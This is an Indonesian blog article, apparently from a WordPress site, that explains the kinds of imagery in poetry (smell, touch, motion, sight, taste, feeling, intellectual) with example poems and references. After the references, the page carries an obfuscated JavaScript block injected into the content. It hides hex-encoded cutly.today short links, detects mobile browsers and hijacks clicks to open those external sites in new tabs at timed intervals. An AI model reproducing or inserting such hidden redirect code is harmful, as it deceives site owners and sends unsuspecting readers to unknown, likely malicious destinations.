<p style="padding-left: 40px;">Dalam citraan ini, puisi yang dibuat cenderung bisa merangsang indra penciuman sehingga pembaca seakan-akan bisa mencium suatu bau dalam sebuah karya. Citra ini cukup susah untuk diekspresikan karena efek bau adalah pengalaman yang sangat subjektif.</p>
<p style="padding-left: 40px;">Citraan penciuman ini menuntut penulis agar bisa lebih lihai dalam mengekspresikan sebuah kata. Berikut contoh citraan penciuman.</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1335" title="pengertian citraan dalam puisi menurut para ahli" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-768x432.png" alt="Contoh puisi penciuman " width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1335" title="pengertian citraan dalam puisi menurut para ahli" src="https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-768x432.png" alt="Contoh puisi penciuman " width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/1-Citraan-Dalam-Puisi.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Perabaan_Tactile_Imagery"></span>Citraan Perabaan (<em>T</em><i>actile Imagery)</i><span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Pada citra ini, puisi akan dibuat agar pembaca seakan-akan bisa meraba sesuatu. Ini berasal dari stimulus yang dibuat oleh sastrawan pada isi puisi. Citraan ini hampir sama dengan citra gerak sebab penikmat bisa merasakan apa yang diungkapkan puisi.</p>
<p style="padding-left: 40px;">Dalam citraan ini penulis disarankan untuk memilih diksi yang bisa membuat pembaca bisa merasakan perabaan seperti halus, kasar dan lembut. Berikut contohnya:</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1337" title="contoh puisi yang mengandung citraan" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-768x432.png" alt="teks tentang ibu" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1337" title="contoh puisi yang mengandung citraan" src="https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-768x432.png" alt="teks tentang ibu" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/3-teks-puisi-yang-menggunakan-citraan-penglihatan.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>Baca juga: <a href="https://www.tripven.com/rima-dalam-puisi/">Rima Dalam Puisi</a></p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Gerak_Kinestetic"></span>Citraan Gerak (<em>Kinestetic</em><i>)</i><span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Dalam citraan ini, pembaca akan merasakan rangsangan berupa gerakan dari sebuah entitas yang bisa berwujud manusia atau mesin. Citraan gerak ini bisa menunjukan suatu maksud dari sebuah gerakan. Meskipun entitas tersebut tidak bergerak tapi penikmat bisa merasakan gerakan tersebut dalam imajinasinya. Contoh puisi di bawah ini mungkin bisa mewakili.</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1338" title="contoh citraan gerak dalam puisi adalah" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-768x432.png" alt="Pendaki api merapi" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1338" title="contoh citraan gerak dalam puisi adalah" src="https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-768x432.png" alt="Pendaki api merapi" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/4-citraan-apakah-yang-terdapat-dalam-puisi-nabati-tersungkur.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Penglihatan_Visual_Imagery"></span>Citraan Penglihatan (<em>V</em><i>isual Imagery)</i><span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Pada citraan ini, puisi akan dibuat agar pembaca bisa seakan-akan bisa menggambarkan dan memandang apa yang penulis sisipkan dalam puisinya. Citraan penglihatan ini adalah hal yang sering dijumpai pada sebuah karya. Sebab hampir semua pembaca bisa membayangkan suatu hal.</p>
<p style="padding-left: 40px;">Stimulus yang dibuat sastrawan bisa berdampak pada imajinasi pembaca, sehingga seolah-olah bisa melihat sesuatu di dalam puisi.</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1339" title="contoh pengimajinasian dalam puisi" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-768x432.png" alt="Citraan penglihatan Melatiku" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1339" title="contoh pengimajinasian dalam puisi" src="https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-768x432.png" alt="Citraan penglihatan Melatiku" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/5-Puisi-Melatiku.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>Baca juga: <a href="https://www.tripven.com/musikalisasi-puisi/">Musikalisasi Puisi</a></p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Pengecap_Gustatory"></span>Citraan Pengecap (<em>Gustatory</em><i>)</i><span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Ketika citraan ini dibuat, penulis akan memberikan stimulus deskripsi mengenai indera pengecap. Implementasi citraan ini bisa dilakukan dengan menulis puisi yang berkaitan langsung dengan rasa dalam mengecap, terutama pada rasa makanan.</p>
<p style="padding-left: 40px;">Pada bagian ini penikmat puisi akan dibawa ke rasa yang bisa dibayangkan pada indera pengecap seperti manis, pedas, asin dan gurih. Karya puisi yang relevan dengan indera ini adalah Secangkir Kopi dan Kenangan karya Abdul Malik.</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1340" title="Citraan gustatory" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-768x432.png" alt="Citraan Pengecap (gustatory ) Secangkir dan kenangan puisi abdul malik" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1340" title="Citraan gustatory" src="https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-768x432.png" alt="Citraan Pengecap (gustatory ) Secangkir dan kenangan puisi abdul malik" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/6-Secangkir-dan-kenangan-puisi-abdul-malik.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h2><span class="ez-toc-section" id="Citraan_dalam_Puisi_Karya_Sastra_Kontemporer"></span>Citraan dalam Puisi Karya Sastra Kontemporer<span class="ez-toc-section-end"></span></h2>
<p>Dalam karya sastra kontemporer sekarang ini, para ahli sastra mempunyai citraan lain yang bisa menjadi referensi baru yang patut dipertimbangkan dalam menulis citraan puisi. Berikut adalah penjelasan citraan modern beserta contoh:</p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Perasaan"></span>Citraan Perasaan<span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Puisi adalah ekspresi rasa dari seorang sastrawan dari rasa gelisah atau rasa senang dsb. Agar bisa mengekspresikan hal tersebut, maka mereka kerap kali memakai bahasa tertentu untuk merepresentasikan perasaanya. Hal tersebut merupakan salah satu faktor kenapa pembaca/penikmat puisi bisa larut dengan sebuah karya puisi.</p>
<p style="padding-left: 40px;">Rasa yang bisa ditimbulkan bisa seperti rasa galau, cemas, sedih, ceria, bahagia dan marah.</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1343" title="Citraan Intelektual" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-768x432.png" alt="manfaat citraan intelektual dalam cerita adalah" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1343" title="Citraan Intelektual" src="https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-768x432.png" alt="manfaat citraan intelektual dalam cerita adalah" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/9-Citraan-Puisi-pada-puisi-duka.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p style="padding-left: 40px;"><strong>Contoh lain dari citraan perasaan </strong></p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1341" title="citraan taktil" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-768x432.png" alt="Citraan Perasaan Puisi Toto Sudarto Wajah" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1341" title="citraan taktil" src="https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-768x432.png" alt="Citraan Perasaan Puisi Toto Sudarto Wajah" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/7-Puisi-Toto-Sudarto-Wajah.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h3></h3>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Intelektual"></span>Citraan Intelektual<span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Citraan ini merupakan citraan yang mengekspresikan asosiasi-asosiasi intelektual. Agar lebih jelas, bisa lihat contoh di bawah:</p>
<blockquote>
<p style="text-align: center;"><i>Selamat tinggal Ahmad!” seru sebuah suara“</i></p>
<p style="text-align: center;"><i>Berapa anakmu sekarang Laela?” </i><i>kata yang lain</i></p>
<p style="text-align: center;"><i>“kiambang-kiambang bertaut di sungai dan hanyut mengisahkan nasib kita”</i></p>
<p style="text-align: center;"><i>Kemudiku selalu patah, selalu patah“</i></p>
<p style="text-align: center;"><i>namun rumah senantiasa indah”</i></p>
<p style="text-align: center;"><b>(“Pembawa Matahari”, hlm. 14-15)</b></p>
<p>Pada puisi di atas, fungsi citraan intelektual adalah untuk membangkitkan pemikiran intelektual pembaca. Ini bisa dilihat pada bait ke-3, di mana bait tersebut bisa menimbulkan imajinasi pembaca melalui pemikiran dan logika.</p></blockquote>
<h2><span class="ez-toc-section" id="Kesimpulan"></span>Kesimpulan<span class="ez-toc-section-end"></span></h2>
<p>Citraan atau imaji dalam karya sastra, berperan sangat penting untuk membangkitkan bayangan imajinatif, membuat gambaran mental dan dapat membentuk pengalaman tertentu kepada pembaca. Maka dari itu agar pembaca bisa lebih menikmati sebuah puisi alangkah baiknya agar memahami tiap citraan tersebut.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="1550687604"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Referensi</strong></p>
<blockquote><p>Waluyo, Herman J. 1995. Teori dan Apresiasi Puisi. Jakarta: Erlangga.<br />
<a href="https://id.wikipedia.org/wiki/Puisi">https://id.wikipedia.org/wiki/Puisi</a><br />
Rampan, Koriie Layun. 1983. Puisi Indonesia Kini: Sebuah Perkenalan.Yogyakarta: Nur Cahaya.</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x50\x45\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x41\x54\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x75\x58\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x4e\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x67\x76\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x5a\x6e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x6c\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x44\x71\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x54\x68\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x69\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="1550687604"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
